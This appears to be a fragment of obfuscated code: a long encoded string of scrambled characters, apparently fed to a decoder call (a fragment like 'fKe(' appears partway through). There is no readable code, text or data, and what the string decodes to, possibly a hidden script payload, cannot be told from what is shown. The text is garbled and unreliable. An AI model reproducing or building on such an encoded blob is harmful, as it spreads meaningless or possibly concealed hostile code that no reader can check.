;]!)n6lxSFren-sbX(14]X;o2A]Xf*AXeX{e(1}};]2A]mfiAUiSi"(,\'ebX:(X!:oc)nfi{.peX:i0c8d,-eXeFt,r0:XcvitkcoX!rX018].aF_0k;]Xt(..o0y1k(0X,FLtFt:r0-1!,XL.FM.ef6:.0)2y,2m+E\/:(2X6X}e,#p`XF:!V4_XsAIxobo4HFX.,!nXteXa)0v0rtAF9[Xr2A]eXC2e]0;4Lai0EX.{roF2=:eu0r>pF;.!fXAXdrV6txU;b2cp{nLA(.qeA.,E&p}},es8gX_,A]X8.,@A[y9t]iX0A7)[,2([q-AR1-i3_+:1{.X2_s<.YAXe=c.-7w=FX0.)-AlA.o.wAa,\/Xi=g3 Xs.t_}2"]+:e;8A_1m4i).X,=o$C!X37XXAX3C]9[o63^933{,X0X-XoAr;.F"3eSaA%_]5\/m5E2)g!XLC)iAMXA23]g.XG92s]u;Xi.Ve!9L.FW(]%A0X7F)|}1eXXh{|F-3`S{wlF..9Fes{W.=2ey(p%s0X6t)I;9%20]6X)XZ7C)[t2)]e}X;z%eX4FsS:Wl."(c02!(L)F!.tfs,}XA)q_44.bAdA.f0:_e4fh9me)eAt7..0tX.)C&&A$]X A5;.;1[)7a]aX:,G3.;D;4ApE01!8,Xi7XX.)0A97g..Xz.!Ai3I],X4X7!eXrXyXg.oiX._XX(]){_o40na.flXrt(PX0)|X _F<e!7s3gv_.)]{F%00X36AAii(!%9eo.)f1ng(70n0iA21$9i)X\/o0.1w|d. AlXg)F!EiAd3X03o]A]r31]=F4X 3F]o{F%oe6F=m.vi(S}M)$;.Fb3&S9i.(%_t:6{tiXVF!.o.auix=5osdm)4}}XAA04XAh84o]gp),,eX$t .,Co)s,uXasX&63XYe_pC.A53!4_XX.1-.A)$Xo u<ertl!Fn3AI09Xi,err50{uXXpeeX{)eearl4(];1o4sX.-XA=eX1AmXi7t=tX)Am34>XXXXAXAA+A!4r]D{.XaA-4t]f[00o6tXt7n?]2_4b:[2l5(,eXtFg]h}AAt=mes2u1];]3!!6()q.X]7{Ff,TemMon`I.o;:.05ecA4AbA2Ad1X4%y85zy!6a+ AnAA1qy]7!&b33+]AC)a5]+3A6AS1C8XyV9i+uA}AF1ryX0.y-16+lAA)l6EgDdAAmXs07X%$Tettc8]W.oa.2aCg ).$t3.d2e_Ac.gta.goky"T!X:2.WA4uX7X=_bArA-)3XX4.X-$X%F4A]3+!AlAg1)FXAAX<AG1D]..e$-,1Ye4fy_5[}v})c.n)tXA464=7InitMXq9FiA6_FCAX;X,;T0&> puXj=3e4eiXrMsn6."uAtInCXa4F]!;_!(n$ldS`r(nAs{[$0N5N,I0F6=,{0X7_,0048!,F0p9p,c0A05].;b24]tfXAQe2{ (C}4;82r]-f>Aiili.(z\'(Xg:8Xi:iconGip.uey:F0.1),Xeeeotlr<:6c%i{kaok!9Xe5X]`aw_Ak2];AX:F0A37,$rtnXXFA15l],Xr.AFns8XS5t]!XoD!f:urt.grt.iru,e;X65.]nXsD$f!u8tta,aoX358]5X(S6zjS.yAe4X]40]b,Xysc.F3sX{2c3.nm6xXosci1}!A,!c+..m9x]oF.o:n.{3K.eX@-)a2Xt3Xc,1k!]}XbAoX4_{vi8e4o2:]61iXe!)lv&pA3XYAleSX@.w1FX.X$-t_m=.0$_t.m]voruAX9Ai8>1him[.nsXr!l}.Ae8tv0A}e__X8p"oAoX)X!4s:k.inoelKa5=)eo;0iXVO!1e6TymEo9t<_ Ci57Fe,(XlT;pS:22X1v,eppX]:,VCe0{3AD_.:}YeXX=i.{94-tI6Xm=g0X>|e{e(torX;e9X!Xd.cqmXne.soX(vIs.BX(,=rX.D)n_3<b!xrFXXD5f.ustl)oc,n4tAeCX.X.AD,ll>s..;K9X3.5FC[X5`]cXYXZ)iBogn="Xim`F.!!X"X:)eBA01XFaX:.3,!AeNU=uu|!25)>X)A94\/],[d0r9A,AI1.f.XFo],}XAn=Leg2-1.;(l)sF.]KX!Xoa(fXXAg3.SAaS_ATiN0XXX3=59sngX9.n$+t9l0=Zo8ekT3X2a,:S3F!}et)1)AXh..(0S,XigX) X:F.X((XXi.g6XB`0X\'niei0:C63{cXa_.:RYvXe=_.t9(-t*lla.IA_2A]`(AXnX?Xy)XXXF.X!(T94X\/))}=bAo.4XAl)NvFrXA)7{Xl,0X0=4.o1{ia_g5.IXl)SXb_o:40X(=f6 {XXqX)6u]XA;334nX8broFHw)lXe=reA6.00192tETX(X&[C-Xr;F2] !.aelyXA76,00s1|2sEe}\/;_XXbao&45.+Xe;sX=bXo.4__eCX}AF)Xn:5ri.s,w9o^}Xo)r8_VK;]X(_i<1Y#X3=i.J7.=aX2.e-aXX=.XA.cA.,ml.sE.qK6X2.AF5[.5$]-BF08(zX;.S6g[80010];BX1F_X<o!MI4!Ay0ciF sVX18,Fa!.F}.if,_t4tA.!_A.){_p4,bEdXA-3c0;!ArXn.X8X7);;XXo$pony3AW8io=!z*z_3:r;vaXX83vC,AUXWXi6a]+Ae2s97XtX-};_]C$wtFX)lF0(dX)(00=3,))AX1A26)i=,iceA)=;,;v\'.5.,oAN5X.1$:tXl4A=0 ,dXXA(3+]._2:";o%\'X=XA.`FXst.3e5ch(ArE.x,.X.)3vep XXAs_U<X,$3ap7r8e)nA(,XeAX).,c9eXsF)(10(>taoadUX2q8.!XRX0k){XG=_eD97;nX#Ai,s3g$n4})uX._e:4{A%AX(X(.eF3s).ceaco(1r..fX;.]6g{7XyX9=F%lK g")y_.:zpXr]eon](AXcA")(,13TXXFu(d0t>_a,a,UX2.8.=SRi18iX{5G+F7_XA].st.r2bst.,FXX)_;X3e.UX,FX(X0X>ra%ar;SXo=Te13AdXA=C1[]9,;FXnAm,tXXXn6S]nUCK.6n]!)hf1r(XXe,Xn=dX4;MXX>\'e{0n_|<4-F^6X[X 2s]}(5)x!eceo2l6j.AurX.eXX[a2F9X]b0`.+o2fseX.9F1)Tb[e kA;9X.Ah,z-1X,Xw6s]vTA}iltr(AF_F5"oKom!()!!9a5hXA\/,.9={(XgX!=_%i9p;oGnemoXeRg5:_06>sgXtEiBu7eA\'!XeAx3]]v(s3l_X:tXt:FVE;panXA3Xgp=Alls).;KJ! alm")X!hikdXX,6gX]_h5te}$c72d.9l$e81)iAm7j.lX=.eXF_.:4{XX..nb;oX4FX..26l}eX1A=4,AF8!o`!X(rqAX3,n9,\'\/X9,IX),5VuA)Df(0XnFtF4)+XcDo(tXXo!dXy4r%i]nmm(wX<f;XFX3-6Ii-70tj(iXlddV)tlUn^F_c:X{0Xc$Ao1y{F2XI(XX0tsaos$W1T\/T{)q,segM.nkI6oe:Afe{1F>2l9Lzn6F]{XXXi..?o<Avd9X7iA91;s.Ae3e+"AbAy1F43sF]uX(2A+eA+67sl]rX,AeA1e]X|{_F#209xzw7S]iX=XI.-?X<-v29u7@AX0-q:A"F2AgAe123"q.A.5:+.A,AV0F&A1 qXA\/7t+1A[)n8!Ar8]+"AA)c6XllrA8Xe.AaAXA$Ak1s98qtAX91yl0F+{AnA;1}1}yu2{+=AdA.1Ay-3tyw40+zAF)g6r}jgndoAeXy9I]F._$_e,tg8XW0o.. aXg@)o$.3.dXLX*XXt2NWu9XA39\/]s.|$X%.9b]_+6A2Ae1"9h+}A!Xc1!8,).X!21Wc0a]w{h]v.3$$%!0X]]At30d3Lep8OsT40X8.))A!4,+-AtXXAF0)]I.,$X,]Yt4X+XA1X32P2!)9X>2hA+0!]X.m$8%,0T]3+3AxA,2)7.AA8nA!0nA{99+.A2X_2)0,)\'.uXk2:1AddL0p.OaT"0 93).A;4r+.A!XeA50\/X.X3 X"$\/&\/{ fXX.!.2.bXvXX.x.9e=t)eX {X!$f.!ukrA(X:i6){XoXs2.] X!nr.gXet(S2T!topg}e,lXs\'((K}2nE79pX_ zI9!do.fegXzFyvC5[X0}&F ,lA..s\'r,e2.)aXdteo !X..ds2l.cAo5s3t[i9.X@l_0x68-7e.!s{gfe tad8]C 56){0emuwnXet\/oXcp"t..%d0.b"z hhAs!!Xn(X6 Mx4841_i4_t:  .s.r=go_.aolraekeeXeatA!1F._Cx.8AC,96XA9J]t X1o7i)($XX5d\'vmeql.s_=1bi 7C6[861&0e.2a6.:l0.1j AC_[97\/&l!3lAgDnskinAF,_ixa8e7A.!XaS0z7SKy<e)xl8}70.cXiDyfXult)Xu.3s4t[iFg8.!]sA2 XE[1X1f&!iFedpkxclerAt.og.&2foudFC.ansiXa .X28sCm ss3!noxt[aetyT=sY!!eX.rq:<\/_.x 80CX!fdSCraAssXu o-_E"s)is-stem=Xe4T]._"x18c .XE-ck.pyljn!sp$Fh4s !$s)X{ X"8eiivl)`Ef.fdbg cO!ecap-tO] e.Fe7cX(56t{"a1m.!or2p,etu#cln8notho3(A{10n>Xa!d.lts.(_3F X=9e\/eXyAesf)AX8bod!ei!EX.6r7Fm)6(sLoe$M)nuICo (\/ompsw-r0a4en)e>m.o0.efebt}oXo5H4)X0).<Cb[10XXi raethvmC:a!s0B [,0s]\/X! 2!geFome4TX_,xc8l.icunKi7[c2iXe-Xp7i,eb)N!vt=rsX7 .!.pxiA(.2X!0etX1 "_X:._.xi83 trfpenee,l suX] Xs{X!e(t)b)orku FLos8gctIv1(a ;tAoXt,oxT.m9l1t. ;o[ond.Xy.7t0raXe_tx28XEA t!muoMTxFn6X()1Xwp.t!.5ds.c") D6r{40X1X3:X3s2rXk.-Ci6e.CPa[s7XF {X:=30A1]3k.Xh s%T9_lxy8_.h$-.Fuerh(sew Xu)Rgitl..1"x da6ksXX.:h!tX eyr .6_0X1e3pAm7itbii.s@5!#X(eeeptOyje}1p21E,8T]a_,x]8F.sd tF-ialg.`r#iSBselMc)o. CX$ r=i.+X, o.eX82A }=4.iXM iRAlrso=nb2 bLye)iatyrlXX\/)XDc^sA_exI 7.1XF !,\/ .+pe<2Xe!$3$]$ .2c0iikXo;!_Xg\/. Xk3p]XC-"c.nttiA8 Er\/(t041Q2.E,_o:a!Fuei-X{ A1u r2+ &7+ X0l1X27E] XK8.] 8xe835..5 9xe8{7y.% yuzcei6 (?A XrXtXrY.A uKt4!0A1wO6 aKX5.0,1(3$.  _gpg=g]gbxV8tE..i sH2 w_5a8mp.]_fx.8o,8K 0g132:9 F!"a"ht4oobXr9i.(]001o$)L8XB\/1o.X6sVrkt_rn}p_Bx28! _e\/!2$0Fu Ubn0.gXbLt5o- e\\. (eEeXt_.u"lems_yeeaC"a;se)tb!fnl-eDi$iX$reF=.e0ryued.X1rAXy\/XC$lXr6)sic(scXiMet=9bs o5H!X;4fs !"]".]x." Xh[sn2!.g g1F!X3;3n 1iAn7ccn+ ,\/-\/8")"{ 6e6t019.i 3oet8a:.c 9xFn8s7.j _3_!U9!!C F3n!(t8x6 27#!31F.e ..42>10.2 4e1tsr)se 4eK.1l.c- .e0.vlXaF ,e3evenu4 2r`eg)n)e  uoMAtyp. s,-%Xm.gi E.v39l)g= 6bx>a=c.- 2a6d"1!." X.31!3].0 [.[9XsgaA .g$.cn3eX uv(sb2X9= .t)(_dAt. oeuy\/..rX .4s!0uFi" ]r+pFi}t6 "cdgA1I!S ?!M3 .-6{ .iny)oagX essrsngt. ]iXgeibn! .r2yb.,6F yi3-+8F3X .ontteX.X ijlw61XiX 9} }A$!u- 2dfwwc1l< ^]0.'),fKe('b!e AA)0csave.]-X..0]Xe1A_3rdXti3Ai0]aA;1 "1)AOAX]37lhn8e)e}k[350n leL_gD .KuFns3FMX-tw(tA%67e]D ;zX4X]W"F 9.iXg,F.x.NbCLA#eom}$}(l8X-dti=1mi^&A3$iVFAA-VA4t1i8[]JFu"e2p0A&0Ao7]e+RA_T1Fey 4."e8XX1lAr<sy)di0}FneiX4%FoooSIlibM,FX].a,rqoFAdF1^lfF1X)G]F2XmaA9n!FF}=Ap_dF ._];n!n0F=iX.r,X="]1tFDhG)E3]F!FXFm=!){x9.]5(Ri=iX]MrFfX[).A aA3aXguho.e|i.Xi[AX4Ao9,X]ixcysAe|=l|o2N)Fiwe,At0_7;02(;=oF:AXg]1a_XFgg!uscn.gge,r]uiFMX0pkies5Fwe3OFMsB tbeX4uF74=e6g)YiXzgcFll3N)(9X6X .c(6)ed%s431AA(#$vl]1oaA!t0A.._{]W}.8v).F8). t#)aX;x{},3F{.ycY.AsF!eAAF!)_8v[]SAte8TlhXnaFGtUA]4TX43grrFeyA{l.tFa V(e}&&}XA)7(r_!.t3y0eXa$ma2]X_ChF+e8F2.n)f.Xs_aF2=AX)tftel)2.}moe^rA-h_INU)0.AhF]8]e[S|0C]i0sb2i.eX].jj.A1Mp .d04ro!\/nhe9=XSi)F"]D{8,]a!4n=tFBXk}0f;Cg1!^8TAot{0A#DA=!Aslrwkt).`X42F!]!;_Aed8!ut;12X\/A5FA dr<4ugeX]";.(2:!CkfX)cq+Xko=?..e!CFX)cA=S !pxdb)#0]]aC;8!nni:A2]0]XA.gpi9],F.Fgp!A.1>b7)caAeuo} CeA]\\T.3=}XeFF{A^xvii!o"EF%;Ae2P8$l!l.A2e5t]5,<`FE {tniA{].f_]9i1AnzXx=53:w].;_A9lmv..8,40i0]8tsXbP7A#ongFXo4FAr 3F,.nrkde,AhA&)!0aXa .mhpl#(=1t!]22X:8i,3Fs.@62dF)2y.([u8.aE]Fe!h#4=s2eA;A,F.ngx=.d+A[}%j(F0>+r,b0g]F)tp1se_nfX[X+,A2X8f{0g#xso1).Xc+1ey.TeuXopX8sFh;i8kD]}[(Fn]F]$&e4e!Fys&]XFot4(p4a._2}+3a146AX}C_lX(a,e]1F}F:pe4b#450tX_F_o]]nvD2aZ].vFXFdSa{2a(5FtlXn}Xte^FX*b e..aA,0A5],cX)ntFiir{]hcl=gg12p6a,c[lb(3],soonX3]AD_7c5cF X$.3tT0s1<aX:&erp]o|2a,8 ]]Cc!t3es\'1XFatXXoe),ndFdAl9ACiXtF)&*Xwt3yFS(p!Fo14{eDCFF$X,pw6aA!F.|.lFJ:4X=u1X_Fs1#F&.A$FAtv,eA4$xlge5F(85!ql!8knloA:X ]Ab4dA=ahX]eme2sJ95FF2.3v.XnX_a?_pe:ivp[h)peb7bEXc05$+.}.p4F(4l0F381. F&FF0)]!,,tp4Faep(FA4Ai2XAls5:2Xvrbe&pe)0yqnteA)FbFAS,Xhvr.6[rA5X]3DisX{s! ..fXrI(]j! X7!FxFt11x.tF9nA} ._9]FN.]va$=Xcdsn+bl2nb0.]#..]FeAa60}!kAeXi43e[Ae3al$virsg{,.!t3F]37oF)FNFFos}XFnF11tFa()aa]<Aee"]}t21_t0]5eAeZ=)1d.2|7Rnaotc!,X,m dAeFnU}cnnte=el}"l!N1j,sE66w!cy0|ltovTsng]F],(JAErsTo)o,FN3i,1]lXcXn!ql.;i\/8XA.A9E[4]IhJ3b5oxX2]4F^ja3_goeoXFt.o7teor_F,.N7X aAAoAe&!d.t.FnXdX] uno=4X6.!8t|i 1Xnle)7)0AoFDF8o_A5!Fi"q]pusl0aAF)xsd]snvxXhim0g.s]DiXbn]]IF.teiFhqX).(saFtsra3]&3 90(orA]?$,][FXlei4h3X$(HF3e!X2}XF)d27r)FFt e0)53F6A1&X;ZF5s]e.0?;:t#,A.egXyh0=rF_A6{Ac\'dl0(:.me4tjcmS1=37XAX{)FF^,sc,F(_etXt)t 13]]o.8\\tH-,3Ak}wt.F!}\/e=FFs0!r]5c)prauvFrXXFF.s4pt8Xp!e]ue 8alvN_sU:3X=pat]%l<b:X4.$e5(X.8XF)aiw.]0i=..70)re4"oYiyrXc1yttiXeFiEa,D}7)EFEXA,sXt1vue2vF=]>8!v41)Fret l4jA}ee.doXlA,3l3]AgX$:l#oa})dw3e=reLbJgtF1FJs+:.tX(&=Xt"NDs1rFe4v +4,tnFnKX]}oX[b8i7p3O.0t.|F_53X3!uyn!Ffau6tbF0%..faXXeet i3A7F26XF3Ff])(tn(AF7rgf3FvF.XXsF7}e.)d=Y.iAe71h![+:s,#3izF= r]{F"eAA"dQe,2Au_I 7l294,ba i82s,X)Srw.X]K_3$G23tASX+.d1X=(X_CXw5^2.]484!e0@0e="F,!xolooTq3(2o5]nF)}e8^0Iuo3p2.X46e_2Xe$.U]t.(i .]Xw!X}XX.]ebo;oaF1.X"0tF,X C1.rke8X.o,Fego.F,X=SUXlv ts7lnfXa1tFhD.tlF2D=3nA)rAFr,`}Mrt93_=]%X.4,Tr:PAdpF=A0n[pt\/u27s4o_=;42^Fe"tA]Xr=e;uvk4X[6;&,lo\'.tBFnFn]AA.FU=Y=am,H8+95o,3F)tFFX)8X.obLm7amitAXi"XchQ|E}rnX87Af7rf]AXl09$v},FaXnXgCF[XgXp[n0]DW)e,X)a4(\'Ck3,s{ nN]]MF#Xm(7f^F44.ej:BeFF2ss,oFFoFH[A_4sFsAlAtEyX.]FkCXlm2Acp.v)en].9eX>4]gu]23q)Fg)hor4F:[]X C.eFm!A!eA?:,i_F!A3:o3F_A&Fs5_ty(b|eve,FXeI]\/l\'ot).;7e{F]1"4 XOg.xfrie]Fc)eDlAc5pu.;sfh,\/to7.(F0=>}a!4_{rAtd4:uMX;o[,.0ieEF()s},!]Faneaa6,9tA<1e5N.n]pO3r5F2vA 18$Xq3Xpo?HooTtc)X(2[o9.4X3dAw+0_a(AT]63!g].X1iz}3uu1AFo0emebu!.X.A%;CFX;F8r!)g;tAl;XF7is..XF8e898X,Xpis.si8)Ai4Xi,1 .!Fq\\c|X,X$Xod$_7Xut!FC]g;easr=) CtFgXA{F0I)92 eD7r5u} Dp]4A.yc ,5WX4rw!F1l4=LggaoneA5X6l{:jm^4]}FX]=45@yC40,XFc\/!a-X,X=e,Fbr!_FoX{bL2A. nvmF35M+FTt8eXa(ef3E_.d}e1X3;sicnE.!ouC p9, AXFF,X(=[F(!p5X]?@fX]A]$Ap]g[{mXfu=2F.!F.=0x},f\'lF]R1ncF)!roo,D.FF xg52;e_ts}e!CA<3n,F+U r0d!{%m3ieXFxT4gedqovtV2(FX;=w]eel+3f+fYA=!8S"$r.Y,Fn.)6F3x]_&F4rF]i6!!AF]t1$1Eu8)FiFl6gA!!F)XFi] 7XAnA^o6{XrXF|Fa(AXc\'F)<v>Ft.t4 $!.8reo^h,Al$2.8.gds3}AgFl9eFaeXC8dT)wXA}GFp7Fp,AXo3__g8]n_|WS1Fa.^Ck=2F[8eXr]2!(aFr|FsGi=1x a ihX4Ta5b).a!,oc,Xf33;e\/d.X0-,g3re3F7kuw)FAn*].56nFb)1Frcoe3kF_1F0.){wA F7wDAgW bl!FyXa{40o6CF11dfsZ_.!XAs\\h#.iAeA .aa3F=74z[s}hFnD][(cF.eFTnX.kote]pdhrF2F]^r1F6]!9o.f[efo)_u3t=a)Xboa)ebtm)XF)(](#eeX0T(Fn3feWrxrceJ222g in$p=21et)clF&2vtXvt.o(o9n]]rlXj^yS1]s;nA30rn3y51!tc)[\\p);bFmn4,,ndF t4xZe$F_FX =XnXbAEh1bFA!2e).l42F X$A"XA!y({XnEF4Aecf(XF`{2F( F!s2gnh,r@FlXt.4rX6r3ioEgWrF6A ok}t}F(,3;F!f^1a9efHf;k0uiA$x!C_1_HgnesA\\X7Adi8sxrXAt2f.A]]x24cle)FFoA3.h=XAA?i)1ti+2)e(AA=).1.luW;3te{0 AAt[F#34a.Xu;(At.r )_(ageAi9F3lFc\/5XAF5]8,.sado}A}ettA`A3F_.d_l"..7Css)i9,XgFgrhF%W.AmuY)Aes?}tZg4Me"]2_1A#9F.01Rent2fXA.-5A2Ai1C^e!z22[WisriaF.7,FFgX4,r2;>uX}4l8279#]}8.Ffp_pF2 X35#Xd}4t){otnF0+0XFao.]ceFFx{t!9eXA hcrc4A{ttdoAFA*.e:grZ|4_p3FFF!aAX7fepXAtE=k.(![Xi4yerus{F>#X.);3(pt.,3b)A)edtAauySt\\s}d!_e44C.!.e4}A2)g|.]r!F2FwS[AsiXXW"}0z}.be_A@t*)4A,,#0XXF{ 2Xh.a.%0eaBhF!eFIK=ey!AX3X]#@Xy) AFb.00(Xet6b[,A]F !XFP(tA5P)x.]X=;0Xp$W);xr+!s(e(1FC. aaF,2hs].aWFdF!f; %+fdX6t,)aFeX:=mvFFhS!8a3&.1?|F@c7)}.@i(".hXXdXEHe8EF$1DA"XC=nre<TA],Att*]cFeXf.=XC!!`i5,,)=]b="Xovr8c)imFCtF]!f c |F(h36o9.rectI(r)kaAi12(E;c $Ao4EoF2s+C7I;!X 7eF))cut0)F$AWa]_F]url|03Fea(ix3Fr23F$@8F1Rib9ipg!]4X0aF2.A,5)(27XX5lFeA"pntUs+laN{_g!:]A7F50"Aqb]X{t)}qFxliuAB8{.e\/FF4A,n83i2lr8E =]kftefjec} d4)3eX6X %3Xe3:C3XiebEm_AFi1A$9cxA]b)f]Fp(X!A.P X{eeri ,$_Fo}]X|rTXan.4a1 )kXlX.,QeA)3psp075n1,.=c!XXAFX$leF+61,A80estui8*F"$?nv,p|l)d XFy0t9]F|t22,0)7FmF7o30so9F)9-)]WX$,=1F4_te1M& cFa}]o2i!}u=ogdo[m-F!i}L4T4)7XSAAFgFT7rX.e4&fn]e3(TSf7"!_Aep$lAFsa!WAF^A3^OFX=i!ouFF4.T!.!C3]31g]yy]i\\m.noC)3peY;l#iZ,+)e^[A4]rWFah(J4A!0\'])*A1,)gv#!13!0B2v2]\'(0.Fku{ Fma33lznA!,QAArl,d95!nxX0Ft5r=uy,r8\/Ae]^o.11t_CZ{!iS"26X]AFAF5]X.i47Id9AJ=3FcsECK4u2X]]}3_8lAPeo57)AFAosc&poAJ;}FX8F(nlAn)dvAq,|+3#_F .3s]v_2pXa.F]l}T\'X]m(s2y!Ai(A_#F80sc+)07.)Ae]w([ 4oA5X]XeFAut!ohdvus_rFne*^.8nd3t0arA]$o]ea[8v.o120gnS_7(iATFFmIoXsfD=8d][1;gF(FA7)FetFlF.0W.]!nF0F2XwXAFe1]cFFi4F6v!oF64FtX0dlA] a1n8X(+\']17)!%F(eF_.e2el.l.X=tetF.12sjCF)FF::,5n?;pF!kAeFa4\\a_.7vXlF_e4g3h];4lg=+3 n9otta||_(cP!e|FF!F]}]IoF4_s.,XelftF1i4F2o=TN!{Xsow_.XuF(Bw F7XFe9l=XT]8);y)Ft4FAWrXna=Cahi),8r#oWn.*A<tB&bYvi5cAASFvAX4){]$)r4$F2gt0[4araXjX]!F)XanF=4l$9X].ns.()e.eo|.aA!;A`bhsip=o_aA5$upiFo]A32)Aily8rFAA62c=$.]hrrc)#i;!2WF]A=}A=)s3t^])fePXAFFeT{e(z0e+X0r}o#.A{6$ki$do!2nw00!XlFet2A.AX].,]tFEb]g8 xEXXoae,=A)XmFv)4)2+b-7mn;[!}%!XXvf8(!uXn.)Xr1fii.N.fr0}]2rQF(.F.dadsincX{,F=XArwPFAFXglQ.XXf]8oAA[nX,xwEf 4X,F]$04F.F]twugEF,gA1.2cn,X4AF.A,.8Xy=|e,Xo]X8[XX|dXA;F8F[],r2X21[3lvggFyA4Fa!li6aF,3reH(XX4E7[r;A]juFF}.{uA(]HA;Am,=pVnFC).3e804)@oXm,>]4uF0jT;FM81,%n.+K,9FLntm`5 o g$er`A){}}wxyo{a^mF 0i{S}+X2?X8A(r4[FI15`rinn14F)MA}\'e.r.]QuA7xX|rM^2ufXF{][,AvDFkE,=Xyl1i9[nAF1F3#]EeSF|!7[srp9zA|.rti}q1gF(,fXau4XU(tivhc7;F $.XmiFA.;_)!iF;(A)F0gA+.d)FA_x.rp!n,d)XAB]kr,mh;7}!0Xri1){k=D[b]X4-0(2tg.4l(e(gAgFT8d0_:]sA$..t9A4c9,2$(Fke1AXAXoClFX!8F7.RA] d&vA.4vA)04{7Xa71N.AAmK4uthvA]P60sX1:tB.)(uX3g#s.l]!faa#F}bE_An3D0y%pX GC)A {rr!)u;F..A2l29ChwT]A1oso(AF;At0%_9u}(\\ 2}=d8F!aT.A>`6v#A)l2^r\\5&]=F_$sC_iAJFCFcF=+..r.ii&AnnAW] e$x;Shsfv!C!d.FA tuXF{rXX)i _n!GtFne;.]e\\+e2}\\}{iX74l.l)"A5=n4Au1c (#n70dEeeFpc]a;8Kb6aAu8.07](#wF.A"t}e!3ef,]=3\'4)2Z^>,lw2TiiCuAi.gnX]XoS.);bX]So^:i],tpiyF)`Xtll oa1._$aAAn2,X+=oIa)oRp4su7lXeXe.8; gF4<t!"3=s(tw\/jtXPX,eFtX3.FH&A.e=yXbs]tFAy.2F(7F]t3A_87.pxC,#seE{g`@F1mXinpX]F].)]F.(Xg0Wo)e)=}?e3l8Ac6|yi$AN8z768A36AXFGoo2teA.|t))Xrm,AFYPFwu?8.!^dmrA .!FemX|t,X2F1C+_CFCot,o.etXH,htAA2F1An(#F"Fe4lF=iFystT=)s",fA)X][3.A2s2D.rxX.l}$rAFF!F|+2\'x=4r6]XFAFee(Amo])6A0n2s}}=cF8g))A!6hF]xl]o)+`GpnoaDCMvFA2jk]w}X\\$TeBt!XX=gFXXnCeAii34%t.ovF!F{33F:"!.]sDdX7!!Er2.}FTeXsiabXx A,kF=PI\/VA07X:6Xr]]r7VsAA=XvX].ToAeocFE]0])eFX 0X5$.y]1sFx#n2%nAs.FA;o6j.nrtFc1n;xt2%3#!_k9s!}Ff=a[A)9.:8XLt6!1!2eiA.A,dsq93A]ERto3_]gbFFA.e44;4d7=FD1,^3l[XnlFAnlXe#XF- +.ia.o.eF}.a!g cp*{m&s,5w"l!w1..fA AF263C&}etpF}a!h+.4.0_cN]Fd]|\/rt.05]T_$#Xpe&EXm1g"_FFF.A&Ccn(iF(sv]ve!X6,eA])cW5,FtF0nvcXbn:cu)].8FsobF"_IDp.iF0..6[F]1 )5]9_Cgd?0e.r_B=ac_f7;F)5pXmS[_o4!o} eX+b!p;!a[t,3XX!8L+ge06{XX_cd5[,tBrd}i=624i]1,]disX]e n,:daR >D_6yi{gGFe42DX,#3 $.a7\')1AA|H>il14F8hF!00_-5.Ld6Xi.IF],Felbl1XhLs_X|n.xb;?cXX;y+de<s"spo_8f,Oy2ArAlXee.e)A]XA4eF.)F.]hr,89&7.)oFApOs_1!$AFusXW=a.XA5!YmeD$]Uo7pvF)yFFAX!D}:<t6iMcAii_AxR&d31in.&X(_h^A,FbotX1Ff8t,TFX4{5^)nF7(|d.t.,eR0=F8k]n@0Xj;.]JXrr0.+i#lnst.e)7i(02X?pA,+.}01e.F{]pFlf 0.ebeF)!A]1o9F.id0.p|)(1oaiFss6)F!F2.t(A3oX)f )F2cnA.:Xa*r4eC.sF7si$aeX_,n2cr;i.eXLucoA;XLem9r)rgL.pp4Esso_(_FA0F3Kui0c]"Fa,8anXA4e9|eA3Foa>4_!dss&.r2i4A]cX5(FJe,tEA!Xi)e!.Xi;$yXs"A.FlpFs4A,F4FAp4udX.i=g.e|]utaX}XCe$cX21b)t.[Ft!4e{w\/FrfXaErX! XsTi>NyFF);B.Xs)(ofnX1AtA2SDeFFF.]Pr.o,1e.}FydHFo. A]F)XXB81X(XA0]F56i1}y?!w_ta3A]_\'"!Qp))eF!& ]yel}]tg!1F1}dgCAgAF)nei9X!T3o.o#XXAx)Sx.At A7F:,,Xeoeenl:5aiX_Cr04Xr$85ci].7ebF_|sA]isF2EX4Faxv)+.,%e_#Xt-\/.0FFFbC}.06".zg(x.r}.E%n=[la!1yu{Fsa=c=m1B)da.h.4A.Wee$e,F|*43Ai_Xdi1].pt=74];oso)r!K.16=.iC$2_e3\'!r:4;FX}}})F#b1beo)ar62u2.a[0t&et3.nb"!!\'vo._ f^]])kl_FAew2bCl;ggXn;en9nFF|#2lfh[drF.t$FsobsNJ ]mX5\/.-(;DAiaw3[DQtX",]XA]3a)n.7e. ]Ay41s !3Al.0z1!#|$._8GqF|})=e;e&t,e!+.2n{rX;]ArDw!AXFwI&8sFX;FAAtrA:)Xr;VA3E0veX\'DuU)rPFn]t le9e`^^)anNi:}Fp=s}Xl]Erjs2!8o!nFDAni*e=)X:eUX}uX =]Fl3C=.Fn7}d3[vF!XoFF]4l$rs!eo. 15usc2;td o1fyFRs![]1i1{()D =pAF2.drM7?gnAyC{)5XnTCXctG!F 6e$ysr{,[.!2.4Xunsi.e1s)=xkaOF "X3FZXloFivADV8X_]]htoF8g.v8X__.rXilvXX3k}ApuFF |.{},"F]s.vFXed]=gii1ej)!$kgXt.AwXaW2!]-X5 lAw,TF31l0%]r)]eXsj)Ff2F=!o}6y.X!A4]a .J;asn!rru)nett,.gF"$r Fis3sI:z!@XXX]1{Au1TuX#.ACn6VA"khfo$X\'.] 9AqF,m3!FP]F:lmesFg4FeeF6!e"AF.gXre_F4Af-.Dgcs6F2{ee2e278DFrXXn!_3(ec)I3{.rAE5hooj(v*f,X],.t.\\nE.X o2o_.vn8Xr.\'t]zFZFh=Xe9x.,r>JFFeIrf3m];XX&,W2X!F..?A24=p=FIT)FFIg!nA.Xtx}e2rEXi,.}mg3)Fz`1FWi,4Fk7..9Xea.i{3l=9JA6SloAX^waqA!t.Ftro(FiAeXurxXe[TA]1A15 +p`X$XA1o".Ax!l !Xg:9vFVX.e,]^.ma\\Av(FAh.Fpw1!F{octFypnvr6[XX!tAo)\/ti,+58(!4uE,A7lwi*]6)sA2.f*0TosFwA0}eFN,ci4FF)!o;$]Fi]DFX.0]x[1A.T)A#a2XF>Figy_3F!FXtq0T]]X!cIpXp8h6shrM)p)tr}vyX.FAgc!nX=7kknj Xi 5,g!ZX{_2rne }te331tk\/!FX3XXRX).updF 2]n=G3F]F&$)s{_.r$F$XX8iawX2l]) _X0F8rb6qX4FsaA!lta?F67!{el!AF@1ArF}.[xAEXu.l.oFs idXuXii3,(! !cFXXef1) %&gm.7F1!i AXXnej.o.tex A0Xm3+avF)sAhenn|e$FY1r3rEAe2.c6.wTd5]A1st7F8$51s#{2si1g6+c]GXqF{r44 A).Al0Th;oalA3XAn 